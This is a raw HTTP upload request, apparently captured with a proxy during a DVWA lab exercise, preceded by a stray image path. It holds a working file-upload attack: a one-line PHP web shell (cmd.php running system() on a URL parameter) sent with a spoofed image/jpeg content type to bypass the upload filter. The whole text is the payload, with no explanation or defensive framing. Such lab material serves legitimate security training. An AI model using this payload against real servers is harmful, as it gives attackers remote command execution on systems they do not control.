 POST http://192.168.7.139/dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.7.139
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://192.168.7.139/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=kj0e676qlqat8kq0cenr1t4bu0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------14626316162042629031367742815
Content-length: 492
-----------------------------14626316162042629031367742815
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------14626316162042629031367742815
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/jpeg
<?php
system($_GET["cmd"]); ?>
-----------------------------14626316162042629031367742815
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14626316162042629031367742815--